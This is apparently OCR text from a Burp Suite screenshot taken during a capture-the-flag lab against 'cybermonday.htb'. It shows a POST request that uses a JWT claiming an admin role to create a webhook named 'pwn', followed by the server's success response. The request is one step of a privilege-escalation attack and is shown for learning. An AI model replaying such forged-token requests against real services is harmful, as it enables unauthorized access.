 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Sequencer Intruder Collaborator Decoder Comparer Logger Organizer Extensions JWT Editor Settings
Webhook API 2 < 1 × 2 × +
Send Cancel < > Target: http://webhooks-api-beta.cybermonday.htb HTTP/1 ?
Request
Pretty Raw Hex JSON Web Token \n
1 POST /webhooks/create HTTP/1.1
2 Host: webhooks-api-beta.cybermonday.htb
3 User-Agent: curl/7.81.0
4 Accept: */*
5 x-access-token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6MiwidXNlcm5hbWUiOi
JIVEItSXJMR2RnIiwicm9sZSI6ImFkbWluIn0.5aR2TS89-kuMsCQOYaau4v06w
1DVkBuUsHwvrzvp5pw
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 57
9
10 {
"name":"pwn",
"description":"...",
"action":"sendRequest"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Server: nginx/1.25.1
3 Date: Wed, 29 Nov 2023 17:53:03 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Host: webhooks-api-beta.cybermonday.htb
7 X-Powered-By: PHP/8.2.7
8 Set-Cookie: PHPSESSID=cb27e94839878e7740e30f512b195da4;
path=/
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Content-Length: 181
13
14 {
"status":"success",
"message":
"Done! Send me a request to execute the action, as the ev
ent listener is still being developed.",
"webhook_uuid":"e7538116-6c9b-4af4-8cd0-e7410dd4b843"
}
? Search 0 highlights
Inspector
Notes
Done 591 bytes | 75 millis